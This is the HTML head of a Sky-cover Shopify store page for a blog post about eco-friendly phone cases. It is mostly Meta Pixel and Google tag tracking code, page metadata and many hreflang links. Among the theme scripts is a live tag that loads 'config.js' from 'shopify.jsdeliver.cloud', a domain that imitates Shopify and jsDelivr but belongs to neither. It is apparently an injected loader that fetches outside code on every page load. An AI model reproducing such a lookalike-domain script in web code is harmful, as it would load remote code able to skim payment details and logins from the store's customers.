

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sky-cover.com/ar-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too
body_size: 64784
content:
<!doctype html>
<html class="no-js" lang="ar">
  <head>
<!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '348983696587641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=348983696587641&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1696037331162579');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1696037331162579&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HFHCTGWES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3HFHCTGWES');
</script>

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3JW57S');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216029953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-216029953-1');
</script>
    
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-234780841-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234780841-1');
</script>
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950005092"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-10950005092');
</script>
    
 <!-- Event snippet for Google Shopping App Add Payment Info conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10950005092/PVqUCKaCo4YYEOSir-Uo',
      'value': 1.0,
      'currency': 'EUR'
  });
</script> 
  <meta name="google-site-verification" content="HGdTQw_089VFt-awm0eXPcQkWx1URKaBGqPLEbL42OE" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "corticelle.myshopify.com";


</script>
    <meta charset="utf-8"><title>sky-cover protects your phone and protects the planet too. – T-Blade Hair Trimmer for Men, Cordless Hair Clippers, Bushings for Men and Barber, Clipper for Professional Haircutting Razor, No Tweaking Beard Trimmers, Rechargeable LED Display – Sky-cover</title>
  <meta name="description" content="">

  <!-- Open Graph / Facebook -->
  <meta property="og:type" content="article">
  <meta property="og:title" content="sky-cover protects your phone and protects the planet too.">
  <meta property="og:description" content="">
  <meta property="og:url" content="https://sky-cover.com/ar-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
  
    <meta property="og:image" content="//sky-cover.com/cdn/shop/articles/My_project-6_4.png?v=1672585512&width=1200">
  
  <meta property="og:site_name" content="Sky-cover">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="sky-cover protects your phone and protects the planet too.">
  <meta name="twitter:description" content="">
  
    <meta name="twitter:image" content="//sky-cover.com/cdn/shop/articles/My_project-6_4.png?v=1672585512&width=1200">
  
<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sky-cover.com/ar-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sky-cover.com/cdn/shop/files/Favicon_skycase.webp?crop=center&height=32&v=1747334067&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

    

<meta property="og:site_name" content="Sky-cover">
<meta property="og:url" content="https://sky-cover.com/ar-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<meta property="og:title" content="sky-cover protects your phone and protects the planet too.">
<meta property="og:type" content="article">
<meta property="og:description" content="sky-cover protects your phone and protects the planet too.Have you ever wondered how your phone case can become a tool of change? Re/sky-cover makes it easy. Do you want to do more with your life? We&#39;ve got you covered.Phone cases aren&#39;t just for the phone, they&#39;re for the world.Protect your phone, protect the planet, "><meta property="og:image" content="http://sky-cover.com/cdn/shop/articles/My_project-6_4.png?v=1672585512">
  <meta property="og:image:secure_url" content="https://sky-cover.com/cdn/shop/articles/My_project-6_4.png?v=1672585512">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="sky-cover protects your phone and protects the planet too.">
<meta name="twitter:description" content="sky-cover protects your phone and protects the planet too.Have you ever wondered how your phone case can become a tool of change? Re/sky-cover makes it easy. Do you want to do more with your life? We&#39;ve got you covered.Phone cases aren&#39;t just for the phone, they&#39;re for the world.Protect your phone, protect the planet, ">


    <script src="//sky-cover.com/cdn/shop/t/62/assets/constants.js?v=165488195745554878101747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/pubsub.js?v=2921868252632587581747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/global.js?v=133650866124046141791747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/jquery.js?v=39628375719901859641747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/slick.min.js?v=169510929036442686281747074254" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57978159267/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a2b078c0b988c8f3a5701d3618d46c29">
<meta id="in-context-paypal-metadata" data-shop-id="57978159267" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EGP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/ar-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display.atom" />
<link rel="alternate" hreflang="x-default" href="https://sky-cover.com/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en" href="https://sky-cover.com/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de" href="https://sky-cover.com/de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es" href="https://sky-cover.com/es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr" href="https://sky-cover.com/tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr" href="https://sky-cover.com/fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it" href="https://sky-cover.com/it/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar" href="https://sky-cover.com/ar/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja" href="https://sky-cover.com/ja/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq" href="https://sky-cover.com/sq/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az" href="https://sky-cover.com/az/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko" href="https://sky-cover.com/ko/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt" href="https://sky-cover.com/pt/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil" href="https://sky-cover.com/fil/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr" href="https://sky-cover.com/hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id" href="https://sky-cover.com/id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl" href="https://sky-cover.com/nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn" href="https://sky-cover.com/bn/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg" href="https://sky-cover.com/bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no" href="https://sky-cover.com/no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv" href="https://sky-cover.com/sv/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-RU" href="https://sky-cover.com/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-RU" href="https://sky-cover.com/de-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-RU" href="https://sky-cover.com/es-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-RU" href="https://sky-cover.com/tr-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-RU" href="https://sky-cover.com/fr-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-RU" href="https://sky-cover.com/it-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-RU" href="https://sky-cover.com/ar-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-RU" href="https://sky-cover.com/ja-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-RU" href="https://sky-cover.com/sq-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-RU" href="https://sky-cover.com/az-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-RU" href="https://sky-cover.com/ko-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-RU" href="https://sky-cover.com/pt-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-RU" href="https://sky-cover.com/fil-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-RU" href="https://sky-cover.com/hr-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-RU" href="https://sky-cover.com/id-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-RU" href="https://sky-cover.com/nl-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-RU" href="https://sky-cover.com/bn-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-RU" href="https://sky-cover.com/bg-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-RU" href="https://sky-cover.com/no-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-RU" href="https://sky-cover.com/sv-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-GB" href="https://sky-cover.com/en-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-GB" href="https://sky-cover.com/de-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-GB" href="https://sky-cover.com/es-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-GB" href="https://sky-cover.com/tr-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-GB" href="https://sky-cover.com/fr-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-GB" href="https://sky-cover.com/it-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-GB" href="https://sky-cover.com/ar-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-GB" href="https://sky-cover.com/ja-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-GB" href="https://sky-cover.com/sq-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-GB" href="https://sky-cover.com/az-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-GB" href="https://sky-cover.com/ko-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-GB" href="https://sky-cover.com/pt-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-GB" href="https://sky-cover.com/fil-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-GB" href="https://sky-cover.com/hr-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-GB" href="https://sky-cover.com/id-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-GB" href="https://sky-cover.com/nl-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-GB" href="https://sky-cover.com/bn-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-GB" href="https://sky-cover.com/bg-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-GB" href="https://sky-cover.com/no-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-GB" href="https://sky-cover.com/sv-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-BD" href="https://sky-cover.com/bn-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-BD" href="https://sky-cover.com/de-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-BD" href="https://sky-cover.com/es-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-BD" href="https://sky-cover.com/tr-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-BD" href="https://sky-cover.com/fr-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-BD" href="https://sky-cover.com/it-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-BD" href="https://sky-cover.com/ar-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-BD" href="https://sky-cover.com/ja-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-BD" href="https://sky-cover.com/sq-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-BD" href="https://sky-cover.com/az-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-BD" href="https://sky-cover.com/ko-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
